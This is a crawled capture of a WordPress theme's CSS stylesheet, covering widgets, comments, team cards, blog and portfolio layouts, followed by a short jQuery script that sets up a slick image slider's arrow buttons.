.featured-cat .post-categories a {
    color: #333;
    font-size: 21px;
    font-weight: 700;
}

.featured-title {
    font-size: 22px;
    color: #222;
    font-weight: bold;
    line-height: 1.2;
    padding: 10px 0;
}

.lois_home_sidebar {
    margin-top: 20px;
}

.widget.lois_widget.lois_home_sidebar h3.widget-title {
    font-size: 20px;
    font-weight: 800;
    text-transform: initial;
}

.widget.lois_widget.lois_home_sidebar h3.widget-title a {
    color: #222;
}

.widget.lois_widget.lois_home_sidebar span.cm1 {
    color: gray;
}

.widget.lois_widget.lois_home_sidebar .lois_sidebar_post_title .p_title {
    color: #222;
    font-weight: 600;
    font-size: 16px;
    text-decoration: none;
}

.widget.lois_widget.lois_home_sidebar .lois_post_news_header .news_heading {
    padding: 0;
    margin-bottom: 15px;
}

/* Sidebar With Images */
.lois_sidebar_widget {
    margin-bottom: 10px;
}

.lois_sidebar_post_image {
    padding: 0;
}

.lois_sidebar_post_image img {
    width: 100%;
}

.lois_sidebar_posts {
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    padding: 10px;
}

ul.lois_widget {
    -webkit-border-radius: none;
    -moz-border-radius: none;
    border-radius: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

#lois_random_post_widgets-2 {
    background: #fff;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
}

.widget ul.random-ls {
    list-style: none;
    margin: 0;
    padding: 10px 0 15px;
    background-color: #fff;
    padding-bottom: 0px;
    padding-top: 0px;
    box-shadow: none;
}

.catleft-1 {
    background-color: #fff;
    padding: 5px 10px;
    margin: 15px 0 10px 0;
}

.catleft-2 {
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    padding: 20px 20px;
}

.featured-title a {
    color: #333;
}

.featured-cat ul.post-categories {
    box-shadow: none;
}

.featured-cat ul.post-categories a {
    padding-left: 0;
}

.catleft-1 a {
    color: #333;
}

.lois_sidebar_post_title a {
    color: #333;
    font-weight: 500;
    font-size: 16px;
}

a.widget-title-link.widget_title {
    color: #333;
}

.page-header {
    z-index: 0;
    margin: 0;
}

.error-form .form-control {
    border: 0;
    height: 57px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
}

.error-form .btn-search {
    min-width: inherit;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: 20px;
    height: 20px;
    background-color: transparent;
    font-size: 14px;
    color: #666666;
    padding: 0 10px;
    border: 0;
}

/*-----Light Style------*/
.light-style-boxes-bg {
    background: transparent;
    border: 2px solid #e9eaeb;
    padding: 25px;
    margin: 15px 0;
}

.light-box-style .title p {
    color: #646b73;
    font-size: 18px;
    width: 50%;
    margin: 0 auto;
    padding: 0 0 25px;
}

.light-box-style .title h2 {
    font-size: 23px;
    margin: 10px;
}

.light-style-boxes-bg h2 {
    font-weight: 500;
    font-size: 20px;
    padding: 20px 0 0 0;
    margin: 10px 0;
}

.light-style-boxes-bg h2 a {
    color: #262936;
}

.light-style-boxes-bg p {
    color: #646b73;
    font-size: 16px;
}

.light-style-boxes-img i {
    font-size: 45px;
    opacity: 0.5;
}

.light-box-style .light-style-boxes-bg:hover {
    border-color: #d6af62;
    background-color: #fff;
    transition: all 0.5s ease-out 0s;
}

.light-style-boxes-bg:hover .light-style-boxes-img i {
    opacity: 1;
}

.btm-title {
    padding: 60px 0 30px;
}

.btm-title h2 {
    color: #262936;
    font-size: 23px;
}

.btm-title p {
    color: #646b73;
    font-size: 16px;
    padding-bottom: 15px;
}

.btm-title a.button.button.full_bg_2.button_effect_left::after {
    background: #42a4d8 none repeat scroll 0 0;
}

.btm-title a.button_size_large .button_label {
    padding: 14px 30px;
}

.btm-title .button_label {
    font-size: 17px;
    font-weight: 500;
}

.light-style-boxes-img {
    padding: 10px 0 5px
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    .agency-portfolio .tw-part-port-col .agency-portfolio-content-box {
        background: #fff;
        position: relative;
        top: 0;
        padding: 40px 30px;
        z-index: 2;
        left: 1%;
    }

    .agency-portfolio .tw-part-port-col2 .agency-portfolio-content-box {
        position: relative;
        background-color: #fff;
        padding: 40px 30px;
        text-align: right;
        z-index: 1;
        top: 0;
        left: 1%;
    }

    .agency-contact-area-content.bordr-l {
        border-left: none;
        padding: 0;
    }

    .team_style .owl-pagination {
        text-align: center;
        position: relative;
        right: none;
        display: inline-flex;
        top: none;
    }

    .agency-partner-content img {
        padding-right: 15px;
    }

    .blog-style01-img img, .agency-blog-img img {
        width: 100%;
    }

    .meet-team-image img {
        width: 100%;
    }
}

/* css for single post content */
.banner-area { /*min-height: 500px;*/
    background-size: cover;
    background-repeat: no-repeat;
}

.banner-area .banner-desp {
    position: absolute;
    top: 2%;
    margin: 45px 0;
}

.content-black {
    background: #000;
    width: auto;
    margin-top: 0;
    margin-bottom: 3px;
    padding: 10px 10px;
    font-weight: 600;
}

.blog-area {
    padding: 50px 0 90px;
}

.text-color-white {
    color: #fff;
}

h2.text-color-white {
    font-size: 35px;
}

img.avatar.avatar-50.photo {
    border-radius: 50%;
}

.single-blog h1 {
    line-height: 1.4;
    padding-bottom: 20px;
    margin: 0;
}

.blog-post-author {
    width: 60px;
    float: left;
}

.text-color-dark {
    color: #252525;
}

.vs5 .blog-description h1 {
    margin: 0;
    vertical-align: middle;
}

.vs5 .blog-description {
    padding-top: 10px;
    float: left;
    padding-bottom: 0;
    padding-left: 25px;
}

h5.padding-top {
    font-weight: 600;
    font-size: 16px;
    color: #252525;
}

.post-social-icon .list-inline > li {
    padding-left: 0;
}

.social-icons a.iconbutton.footer_theme_circleicon {
    width: 50px;
    padding: 6px 0 0 0;
    text-align: center;
    border-radius: 50%;
    height: 50px;
    font-size: 22px;
}

a.theme_facebook_btn {
    background-color: #2e63a5;
    color: #fff;
}

a.theme_facebook_btn:hover {
    box-shadow: 0px 5px 12px #888888;
}

a.theme_twitter_btn {
    background-color: #00b4ff;
    color: #fff;
}

a.theme_twitter_btn:hover {
    box-shadow: 0px 5px 12px #888888;
}

a.theme_pinterest-p_btn {
    background-color: #cb1f25;
    color: #fff;
}

a.theme_pinterest-p_btn:hover {
    box-shadow: 0px 5px 12px #888888;
}

a.theme_google-plus_btn {
    background-color: #d53824;
    color: #fff;
}

a.theme_google-plus_btn:hover {
    box-shadow: 0px 5px 12px #888888;
}

.icons-style-n {
    border-top: 1px solid #eeeeee;
    border-bottom: 1px solid #eeeeee;
    padding-top: 20px;
    padding-bottom: 20px;
}

.blog-area .icons-style-n .azm-btn {
    margin: 4px;
    padding: 12px 10px;
}

.icons-style-n .azm-btn i {
    padding-right: 23px;
}

.blog-imgcn-txt img {
    position: relative;
}

.blog-imgcn-txt .blog-img-txt {
    bottom: 0;
    background-color: #000;
    position: absolute;
}

.blog-img-txt {
    padding: 0 5px;
}

.blog-img-txt h3 {
    margin: 0;
}

.blog-post-bottom .blog-post-ul {
    padding-left: 15px;
}

.blog-post-right .blog-img-txt p {
    margin: 0;
    font-style: italic;
    padding-top: 4px;
}

.blog-tag li {
    display: inline;
    padding-right: 10px;
}

.blog-tag {
    list-style: none;
    padding: 20px 0; /*border:1px solid #eee;*/
    border-width: 1px 0 1px 0;
}

.prev-nxt-article {
    padding: 30px 0;
    border: 1px solid #eee;
    border-width: 1px 0 1px 0
}

.pl {
    padding-left: 0;
}

.pr {
    padding-right: 0;
}

.next-article {
    text-align: right;
}

.blog-lf-pd {
    padding-left: 10px;
}

.blog-area .nav-pills {
    padding: 40px 0 70px;
}

.blog-published {
    padding: 10px 0;
}

.blog-area .nav-pills > li.active > a,
.blog-area .nav-pills > li.active > a:focus,
.blog-area .nav-pills > li.active > a:hover {
    background: transparent;
}

.blog-tab-area {
    border-bottom: 1px solid #eeeeee;
}

.blog-area .nav-pills > li > a {
    border: 1px solid #eeeeee;
    border-radius: 0;
    margin: 5px;
}

.blog-area .media-left img {
    min-width: 49px;
    border-radius: 50%;
    margin-right: 10px;
}

.blog-single-no-sp strong {
    padding-right: 15px;
}

.blog-single-no-sp .fa-circle {
    font-size: 2px;
    vertical-align: middle;
    padding-right: 5px;
}

.tw-comments #comment,
.tw-comments .btn-default {
    border-radius: 0;
}

.tw-comments .btn-default {
    padding: 10px 40px;
}

.blog-post-top .media.border-bottom {
    border-bottom: 1px solid #eeeeee;
    padding: 30px 0;
}

.blog-post-top ul {
    list-style: none;
    padding: 0;
}

.blog-post-top ul li {
    float: left;
    padding-right: 10px;
}

.blog-post-top ul > li > a > .fa-angle-up,
.blog-post-top ul > li > a > .fa-angle-down {
    vertical-align: middle;
    font-weight: bold;
}

.blog-post-top ul > li > a > .fa-angle-down {
    padding-right: 10px;
}

.blog-post-top ul > li > a > .fa-angle-right {
    padding-left: 5px;
    font-weight: bold;
}

.blog-post-top ul > li > a {
    color: #595454;
}

.pd-lf {
    margin-left: 40px;
}

.search-blog .find-blog-btn {
    background: #fff none repeat scroll 0 0;
}

.blog-catagory ul li a {
    padding: 15px 0;
}

.single-instagrame {
    padding: 10px 0;
}

.side-recent-post-right h5 {
    margin-top: 5px;
}

.side-recent-post-right > a {
    font-weight: 400;
    margin-top: 20px;
    margin-bottom: 0;
}

.side-recent-tweet-left {
    float: left;
    padding: 4px 0;
    width: 14%;
}

.side-recent-tweet-right {
    float: left;
    padding-left: 10px;
    padding-top: 5px;
    width: 86%;
}

.side-recent-tweet-right a span {
    float: right;
}

/*comment css */
img.avatar.avatar-80.photo {
    border-radius: 50%;
}

ul.comment-list {
    list-style: none;
    padding-left: 0;
}

/*comments area style*/
.comments-area {
    margin: 40px 0 40px;
}

.comments-area .comments-title,
.comments-area .comment-reply-title {
    font-size: 24px;
    line-height: 28px;
    font-weight: 400;
    color: #333;
    margin: 0 0 30px;
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area .comment-body .avatar {
    float: left;
    margin-right: 20px;
}

.comments-area .comment-body .fn {
    float: left;
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    color: #616161;
    margin-right: 8px;
}

.comments-area .comment-body .fn a {
    color: #222;
}

.comments-area .comment-body .says {
    display: none;
}

.comments-area .comment-body .comment-metadata {
    float: left;
    font-size: 14px;
    color: #919191;
    text-transform: capitalize;
}

.comments-area .comment-body .comment-metadata a {
    color: #919191;
}

.comments-area .comment-body .comment-metadata a:hover, .comments-area .comment-body .comment-metadata a:focus {
    text-decoration: none;
    color: #41aad4;
}

.comment-author {
    float: left;
}

.comment-meta {
    overflow: hidden;
    margin-bottom: 10px;
}

.comments-area .comment-body .comment-content {
    margin-left: 97px;
    margin-top: -50px;
    font-size: 14px;
    line-height: 1.6;
}

.comments-area .comment-body .reply {
    margin-left: 97px;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    overflow: hidden;
}

.comments-area .comment-body .reply a {
    color: #919191; /*border: 1px solid #ddd;*/
    border-radius: 20px;
    padding: 0px 0px;
    float: left;
    text-transform: capitalize;
}

.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus {
    text-decoration: none; /*background: #06509d;border-color: #06509d;color: #fff;*/
}

.comments-area .comment-body {
    border-bottom: 1px solid #ccc;
    padding-bottom: 25px;
    margin-bottom: 25px;
}

.comments-area .comment-list .children {
    padding-left: 97px;
}

.bypostauthor {
    display: block;
}

.comment_holder {
    padding: 50px 0 40px;
    margin: 0;
}

.single-post .comment_holder .comments .comment {
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.comment_number .comment_number_inner i {
    position: relative;
    top: -1px;
    padding: 0 10px 0 0;
}

.comment_holder ul.comment-list {
    list-style: none;
    position: relative;
    z-index: 150;
    padding: 0;
    margin: 30px 0 0;
}

.comment_holder .comment-list li {
    display: inline-block;
    position: relative;
    width: 100%
}

.comment-list .post_author_comment .post-author-comment-icon {
    margin-left: 5px;
    color: #bfa97d;
    font-size: 12px;
}

.comment_holder .comment-list li ul.children li:last-child {
    padding: 0;
}

.comment_holder .comment-list > li {
    margin: 0 0 40px;
}

.comment_holder .comment-list > li:last-child {
    margin: 0;
}

.comment_holder .comment .image {
    display: block;
    width: 73px;
    height: 73px;
    float: left;
}

.comment_holder .comment:not(.pingback-comment) .text {
    padding: 0 0 0 91px;
    min-height: 73px;
}

.comment_holder .comment:not(.pingback-comment) .text li {
    display: list-item;
}

.comment_holder .comment .text .comment_date {
    line-height: 24px;
    font-size: 11px;
    float: left;
    font-family: inherit;
    margin: 17px 0 0 0;
    color: #bfa97d;
}

.comment_holder .comment .text .comment_info {
    display: inline-block;
    vertical-align: middle;
    width: 100%
}

.comment_holder .comment .text .name {
    float: left;
    color: #333;
    line-height: 18px;
}

.comment_holder .comment.pingback-comment .name {
    text-transform: none;
    line-height: 1.8em;
    max-width: 90%
}

.comment_holder .comment .text .replay, .comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .comment-edit-link {
    color: #bfa97d;
    font-size: 12px;
    float: right;
    font-weight: 400;
    margin-left: 10px;
    -webkit-transition: background-color .15s ease-out, color .15s ease-out;
    -moz-transition: background-color .15s ease-out, color .15s ease-out;
    -o-transition: background-color .15s ease-out, color .15s ease-out;
    -ms-transform: background-color .15s ease-out, color .15s ease-out;
    transition: background-color .15s ease-out, color .15s ease-out;
}

.single-post .comment_holder .bottom-comment-link .comment .text .replay, .single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link {
    position: absolute;
    bottom: -27.5px;
    right: 25px;
    height: 47px;
    width: 47px;
    line-height: 47px;
    text-indent: -9999px;
    background-color: #b2980d;
    border-radius: 50%
}

.single-post .comment_holder .bottom-comment-link .comment .text .replay:after, .single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:after {
    position: absolute;
    content: "J";
    width: 100%;
    height: 100%;
    line-height: 47px;
    left: 0;
    top: 0;
    font-size: 24px;
    color: #fff;
    text-indent: 0;
    text-align: center;
}

.single-post .comment_holder .bottom-comment-link .comment .text .replay:hover, .single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:hover {
    background-color: #fff;
}

.single-post .comment_holder .bottom-comment-link .comment .text .replay:hover:after, .single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:hover:after {
    color: #b2980d;
}

.comment_holder .comment .text .replay:hover, .comment_holder .comment .text .comment-reply-link:hover, .comment_holder .comment .text .comment-edit-link:hover {
    color: #333;
}

.comment_holder .comment .text .text_holder {
    display: block;
    margin: 6px 0 0 0;
    color: #a0a3a4;
}

.comment_holder .comment .logged-in-as {
    margin: 10px 0;
}

.comment_holder .comment .form-submit {
    margin: 0 0 20px;
}

.comment_holder .comment-list li ul.children {
    margin: 30px 0 0 0;
    padding: 0 0 0 70px;
}

.comment_holder .comment-list li ul.children li {
    margin: 0 0 18px 0;
    border-bottom: 0;
}

.comment_holder .comment-list li ul.children li:last-child {
    margin: 0;
}

/* Post Navigation */
.post-previous {
    float: left;
}

/*.post-previous a:after {content: '«';left: 0;}*/
.post-next {
    float: right;
    text-align: right;
}

/*.post-next a:after {content: '»';right: 0;}*/
.post-navigation div span {
    display: block;
    font-size: 13PX;
    color: #252525;
    font-weight: 600;
}

.post-navigation div a:after {
    position: absolute;
    color: #ccc;
    font-size: 56px;
    margin-top: -11px;
    height: 22px;
    line-height: 22px;
    top: 34%;
}

.post-navigation div {
    display: block;
    width: 245px;
    margin: 30px 0;
    position: relative;
    font-size: 14px;
    color: #666666;
    line-height: 24px;
}

.post-navigation div a {
    color: #333;
    text-decoration: none;
}

img.avatar.avatar-140.photo {
    border-radius: 50%;
}

/* admin css */
.blog-tab-area {
    border-bottom: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee;
}

.blog-published {
    padding: 25px 0;
    margin: 25px 0px;
}

.post-social-icon { /*border-bottom: 1px solid #eeeeee;*/
}

.shadow-details {
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    padding: 20px 20px;
    margin: 0 0 10px 0;
}

.heading-color {
    color: #303133;
}

.heading-client {
    color: #fff;
}

.heading-size {
    font-size: 23px;
}

.heading-desc {
    color: #646b73;
    font-size: 18px;
    width: 50%;
}

.heading-client {
    color: #fff;
}

.section-margin {
    margin-bottom: 30px;
}

.site-heading {
    color: #646b73;
}

/*Css for header-2 */
.header-color2 {
    background-color: #fff;
    color: #000;
}

.header-wrapper2 .navbar-default .navbar-nav > li > a {
    color: #000;
}

.header-wrapper2 .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #d6af62;
}

/*------------------------------- Content Box ----------------------------- */
.box-styleTwo .box-content {
    background: transparent;
    padding: 25px;
    border-color: #e9e3e2;
    border: 1px solid #e1e1e1;
}

.content-box-area .title p {
    width: 50%;
    margin: 0 auto;
    padding-bottom: 25px;
}

.content-box-area .title h2 {
    font-size: 35px;
}

.box-content h3 { /* margin: -15px 0 15px;*/
    font-size: 22px;
    color: #252525;
    margin-top: 25px;
}

.box-content h3 a {
    font-size: 23px;
    font-weight: 400;
    color: #2d2d2d;
}

.box-styleTwo {
    padding: 20px 0 0;
}

.boxIcon {
    font-size: 30px;
    border: 1px solid #d6af62;
    background: #fff;
    display: inline-block;
    border-radius: 50%;
    transition: all 0.5s ease 0s;
}

.box-styleTwo .box-icon {
    left: 50%;
    margin-left: -37px;
    position: absolute;
    top: -8px;
    margin-bottom: 0;
}

.box-styleTwo .boxIcon {
    padding: 12px;
    height: 75px;
    width: 75px;
}

.single-box-style:hover span.boxIcon i {
    color: #fff;
    transition: all .5s ease 0s;
}

.single-box-style:hover span.boxIcon {
    background-color: #d6af62;
}

.box-content > p {
    color: #777777;
    margin-bottom: 15px;
    font-size: 16px;
}

.box-styleTwo .single-box-style {
    position: relative;
}

.single-box-style {
    padding: 30px 0;
    text-align: center;
}

/* services blog */
.style-01-image img {
    width: 100%;
    height: 225px;
}

.blog-style-01 .title p {
    width: 50%;
    margin: 0 auto;
}

.blog-style-01 .title h2 {
    font-size: 35px;
}

.blog-style-01 .style-01-content h3 {
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1.333;
    margin: 15px 0 15px 0;
}

.bottom-padding {
    margin-bottom: 20px;
}

.testimonial-blog.blog-style-01 .blog-style01-content {
    background: transparent;
}

.blog-style-01 .blog-style01-content {
    margin: 25px 0 25px 0;
    padding: 0;
}

.blog-style-01 .style-01-content h3 a {
    color: #262936;
}

.blog-style-01 .style-01-content p {
    line-height: 24px;
    color: #646b73;
    font-size: 16px;
}

.blog-style-01 .style-01-content p a {
    font-size: 17px;
    text-decoration: underline;
    color: #777777;
}

.blog-style-01 .style-01-content:hover p a {
    color: #d6af62;
}

.blog-style-01 .carousel-inner {
    padding: 0 0 70px;
}

.blog-style-01 .carousel-indicators {
    bottom: 0;
    margin-left: 0;
}

.blog-style-01 .carousel-indicators li {
    border-color: #bdbdbd;
}

/*==================================================
.            Style for Team v11
====================================================*/
.team-v11 .team-v11-sd {
    position: relative;
    margin: 50px 0 20px 0;
}

.meet-team-single-member-team-v11 img {
    width: 100%;
}

.team-wrapper-v11 h3 {
    font-size: 20px;
    color: #35393b;
    padding-top: 15px;
    font-weight: normal;
}

.team-wrapper-v11 h4 {
    font-weight: normal;
    font-size: 16px;
    color: #35393b;
}

.team-v11 .team-wrapper-v11 > .meet-team-single-member-team-v11 {
    position: relative;
}

.team-v11 .team-wrapper-v11 > .meet-team-single-member-team-v11:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: " ";
    position: absolute;
    background: transparent;
    transition: all 0.4s ease-in-out;
}

.team-v11 .team-wrapper-v11:hover > .meet-team-single-member-team-v11:after {
    background: rgba(0, 0, 0, 0.5);
}

.team-v11 .team-wrapper-v11 > .meet-team-single-member-team-v11 .meet-team-details-team-v11 {
    left: 0;
    top: 45%;
    z-index: 1;
    padding: 0;
    width: 100%;
    height: 36px;
    list-style: none;
    margin-top: -18px;
    text-align: center;
    visibility: hidden;
    position: absolute;
    transition: all 0.2s ease-in-out;
}

.team-v11 .team-wrapper-v11:hover > .meet-team-single-member-team-v11 .meet-team-details-team-v11 {
    top: 50%;
    visibility: visible;
}

.team-v11 .team-wrapper-v11 > .meet-team-single-member-team-v11 .meet-team-details-team-v11 .meet-team-overlay-team-v11,
.team-v16 .meet-team-single-member-team-v16 .meet-team-overlay-team-v16 {
    margin: 0 5px;
    text-align: center;
    display: inline-block;
}

.team-v11 .team-wrapper-v11 > .meet-team-single-member-team-v11 .meet-team-overlay-team-v11 i {
    color: #eee;
    border-width: 2px;
    border-color: #eee;
    transition: all 0.1s ease-in-out;
}

.team-v11 .title p {
    width: 50%;
    margin: 0 auto;
}

.team-v11 .team-wrapper-v11 > p {
    margin: 20px 0;
    position: relative;
    color: #9f9fa0;
    padding-right: 5px;
    font-size: 15px;
}

.team-v11 .team-wrapper-v11 > p:before {
    left: 0;
    top: -10px;
    height: 1px;
    width: 40px;
    content: " ";
    position: absolute;
    background: #bbb;
    transition: all 0.4s ease-in-out;
}

.team-v11 .team-wrapper-v11:hover > p:before {
    width: 100%;
    background: #d6af62;
}

.team-v11 .iconbutton1.theme_facebook_btn2,
.team-v11 .iconbutton1.theme_twitter_btn2,
.team-v11 .iconbutton1.theme_google-plus_btn2,
.team-v16 .iconbutton1.theme_facebook_btn2,
.team-v16 .iconbutton1.theme_twitter_btn2,
.team-v16 .iconbutton1.theme_google-plus_btn2,
.team-v16 .iconbutton1.theme_linkedin_btn2{
    color: #fff;
    border-color: #fff;
    border-width: 1px;
}

.team-v11 a.theme_facebook_btn2:hover,
.team-v16 a.theme_facebook_btn2:hover {
    border-color: #2e63a5;
}

.team-v11 a.theme_twitter_btn2:hover,
.team-v16 a.theme_twitter_btn2:hover {
    border-color: #00b4ff;
}

.team-v11 a.theme_google-plus_btn2:hover,
.team-v16 a.theme_google-plus_btn2:hover {
    border-color: #d53824;
}
.team-v11 a.theme_linkedin_btn2:hover,
.team-v16 a.theme_linkedin_btn2:hover {
    border-color: #0077B5;
}

a.iconbutton1 {
    cursor: pointer;
    display: inline-block;
    margin-bottom: 15px;
    overflow: hidden;
    padding-top: 10px;
    width: 45px;
    height: 45px;
    position: relative;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    border-radius: 50%;
}

.team-v11 .iconbutton1.theme_facebook_btn2, .team-v11 .iconbutton1.theme_twitter_btn2, .team-v11 .iconbutton1.theme_google-plus_btn2, .iconbutton1.theme_linkedin_btn2 {
    border: 1px solid #fff;
}

a.theme_twitter_btn2:hover {
    background-color: #00b4ff;
}

a.theme_facebook_btn2:hover {
    background-color: #2e63a5;
}

a.theme_google-plus_btn2:hover {
    background-color: #d53824;
}
a.theme_linkedin_btn2:hover {
    background-color: #0077B5;
}


/*==================================================
            Style for blog style 01
====================================================*/
.blog-style { /*background-color: #efefef;*/
}

.blog-style .blog-style01-content {
    background-color: #fff;
    margin: 25px 0 25px 0;
    padding: 0;
}

.blog-style .style-01-image {
    padding: 0;
}

.blog-style .style-pd {
    margin: 40px 0 5px 0;
}

.blog-style .blog-style01-content .upper-yellow {
    font-size: 9px;
    color: rgb(224, 164, 51);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.2;
}

.blog-style .blog-style01-content h3 {
    font-size: 24px;
    color: rgb(51, 51, 51);
    line-height: 1.333;
    margin: 15px 0 15px 0;
    font-weight: 500;
}

.blog-style .blog-style01-content h3 a {
    color: rgb(51, 51, 51);
}

.blog-style .blog-style01-content p {
    font-size: 15px;
    color: #9b9b9c;
    line-height: 1.6;
}

.blog-style .blog-style-icons {
    display: inline-flex;
}

.blog-style .blog-style-icons i {
    margin: 0 5px 0 0;
}

.blog-style .style-01-content .blog-style-icons p {
    margin: 0 15px 0 0;
}

.blog-style .style-01-image img {
    width: 100%;
}

.blog-style .style02-pd {
    padding: 25px 20px 20px 20px;
}

.blog-style .bg-grey {
    background-color: #efefef;
    margin: 25px 0 25px 0;
    padding: 0;
}

.blog-style .content-style08 {
    font-size: 18px;
    color: rgb(0, 0, 0);
    line-height: 1.667;
}

.upper-yellow-bg {
    position: absolute;
    font-size: 9px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.2;
    background-color: rgb(224, 164, 51);
    padding: 2px 2px;
}

.style-01-content-pd-top {
    font-size: 24px;
    color: rgb(51, 51, 51);
    line-height: 1.1;
    margin: 35px 0 15px 0;
}

/*style of contact-form 2 lawyer */
.cont-form .wpcf7 textarea {
    height: 45px;
    margin:20px 0;
}

.cont-form .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea {
    border-radius: 4px !important;
    width: 100%;
    box-shadow: none !important;
    background-color: #fff !important;
    color: #555 !important;
    padding: 7px;
    height: 45px;

}


.cont-form .wpcf7 input[type="submit"] {
    display: inline-block;
    z-index: 2;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    background-color: rgb(224, 85, 42);
    padding: 10px;
    color: #fff;
    width: 100%;
    text-align: center;
    margin-top: -1px;
    border-radius: 4px;
    height: 45px;
    margin: 20px 0;
}

.cont-form input, textarea {
    border: none;
}

.featured-image-padding {
    margin: 80px 0 0 0;
}

.sample-post {
    padding-top: 140px;
}

.featured-title-without-img h2.entry-title {
    margin-top: 85px;
    margin-bottom: 0;
    font-size: 30px;
    line-height: 40px;
}

/*--------------------------------------------------------------
 Tables
--------------------------------------------------------------*/

table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}

thead th {
    border-bottom: 2px solid #bbb;
    padding-bottom: 0.5em;
}

th {
    padding: 0.4em;
    text-align: left;
}

tr {
    border-bottom: 1px solid #eee;
}

td {
    padding: 0.4em;
}

th:first-child,
td:first-child {
    padding-left: 0;
}

th:last-child,
td:last-child {
    padding-right: 0;
}

/* Widget Sidebar Css */
span.rss-date {
    padding: 0 20px;
    display: table;
}

.rsswidget {
    padding: 10px 20px;
}

.rssSummary {
    display: block;
    padding: 0 15px;
    margin: 0 10px;
}

cite {
    padding: 0 15px;
    margin: 0 10px;

}

.widget_text .textwidget select {
    width: -webkit-fill-available;
    width: 100%;
}

/*........................portfolio2..................*/

.portfolio {
    padding: 40px 0;
}

.portfolio .tw-part-port-col, .portfolio .tw-part-port-col2 {
    padding: 70px 0;
    margin:20px auto;
}
.portfolio .tw-part-port-col img, .portfolio .tw-part-port-col2 img {
    width:100%;
}
.portfolio .tw-part-port-col .portfolio-content-box {
    background-color: #ffffff;
    padding: 65px 96px 65px 96px;
    box-shadow: 0px 1px 12px #dddddd;
    width: 630px;
    position: absolute;
    top: 43%;
    right:0;
    margin:0 15px;
    z-index: 1;
}

.portfolio .tw-part-port-col2 .portfolio-content-box {
    background-color: #ffffff;
    padding: 65px 96px 65px 96px;
    box-shadow: 0px 1px 12px #dddddd;
    width: 630px;
    position: absolute;
    top: 43%;
    margin:0 15px;
    left:0;
    z-index: 1;
}
.portfolio-content p{
    font-size:16px;
    padding: 10px 0 25px 0;
    color:#636363;
}
a.portfolio-btn {
    background: transparent;
    padding: 7px 10px;
    border: 2px solid #d6af62;
    color:#000;
    font-weight: 600;
    font-size: 14px;
}
a.portfolio-btn:hover{
    background-color: #d6af62;
    color: rgb(242,242,242);
    border: 2px solid #d6af62;
}
.portfolio-content h4 a{
    color: #000;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
}
.portfolio .portfolio-content-box a.view-photo{
    background-color: #d6af62;
}




--- FILE ---
content_type: application/javascript
request_url: http://www.ledzep4.com/wp-content/themes/lois/assets/js/custom.js?ver=5.4.18
body_size: 902
content:


/* script for the slider */

 jQuery(document).ready(function($){
    
    var $arrows = $('.arrows');
    var $next = $arrows.children(".slick-next");    
    var $prev = $arrows.children(".slick-prev");
    
    var slick = $('.your-class').slick({
        appendArrows: $arrows
        
    });

    jQuery('.slick-next').on('click', function (e) {
        var i = $next.index( this );
        //slick.eq(i).slickNext();
        $(".fa-angle-right").slickNext();

    });
    jQuery('.slick-prev').on('click', function (e) {
        var i = $prev.index( this );
        
        //slick.eq(i).slickPrev();
        $(".fa-angle-left").slickNext();

    });

});



/*
script for Sticky Header
*/

